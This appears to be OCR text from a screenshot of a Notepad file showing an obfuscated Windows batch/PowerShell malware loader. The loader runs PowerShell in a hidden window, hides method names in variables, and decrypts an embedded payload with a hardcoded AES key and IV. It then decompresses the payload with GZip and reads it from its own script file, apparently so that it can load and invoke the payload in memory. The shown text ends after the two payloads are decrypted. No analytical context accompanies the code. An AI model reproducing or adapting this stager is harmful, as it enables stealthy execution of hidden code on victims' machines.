 codiiiiigoooo.txt - Notepad
File Edit Format View Help
set "xiOtUB=-w hidden -c $OzwV='Invoke';
$XseZ='ReadLines';
$yJyL='Load';
$uZpI='GetCurrentProcess';
$dzbX='EntryPoint';
$tPqE='MainModule';
$waZb='FromBase64String';
$XmvD='TransformFinalBlock';
$ENIy='Split';
$gMuk='ElementAt';
$LLuy='CreateDecryptor';
$QCYT='ChangeExtension';
function oaFag($rKNRV){
	$Fneio=[System.Security.Cryptography.Aes]::Create();
	$Fneio.Mode=[System.Security.Cryptography.CipherMode]::CBC;
	$Fneio.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;
	$Fneio.Key=[System.Convert]::$waZb('DoI1GdINO/odI9JOThyl7401RvkgTfoAX8MQMw24HoM=');
	$Fneio.IV=[System.Convert]::$waZb('LTCc2yyupcYae/wYTpkiyw==');
	$mQSLR=$Fneio.CreateDecryptor();
	$ooztA=$mQSLR.$XmvD($rKNRV,0,$rKNRV.Length);
	$mQSLR.Dispose();
	$Fneio.Dispose();
	$ooztA;
}
function tryNE($rKNRV){
	$fRenP=New-Object System.IO.MemoryStream(,$rKNRV);
	$zUkbv=New-Object System.IO.MemoryStream;
	$gjVsO=New-Object System.IO.Compression.GZipStream($fRenP,
[IO.Compression.CompressionMode]::Decompress);
	$gjVsO.CopyTo($zUkbv);$gjVsO.Dispose();
	$fRenP.Dispose();
	$zUkbv.Dispose();
	$zUkbv.ToArray();
}
$PrBJW=[System.Linq.Enumerable]::$gMuk([System.IO.File]::$XseZ([System.IO.Path]::$QCYT
([System.Diagnostics.Process]::$uZpI().$tPqE.FileName, $null)), 1);
$wlBSz=$PrBJW.Substring(2).$ENIy(':');
$gRTVe=tryNE(oaFag ([Convert]::$waZb($wlBSz[0])));
$iRgKa=tryNE(oaFag ([Convert]::$waZb($wlBSz[1])));
Ln 1, Col 40 100% Windows (CRLF) UTF-8